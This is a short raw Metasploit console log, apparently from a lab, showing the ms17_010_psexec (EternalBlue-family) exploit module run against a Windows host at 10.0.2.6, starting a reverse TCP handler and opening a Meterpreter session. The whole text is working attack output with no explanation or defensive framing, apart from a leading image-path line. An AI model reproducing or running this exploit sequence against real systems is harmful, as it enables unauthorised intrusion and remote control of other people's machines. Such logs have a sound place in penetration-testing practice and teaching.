 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (175686 bytes) to 10.0.2.6
[*] 10.0.2.6:445 - Target OS: Windows 5.1
[-] 10.0.2.6:445 - Unable to find accessible named pipe!
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.6:1032) at 2024-03-04 07:34:40 +0600
meterpreter >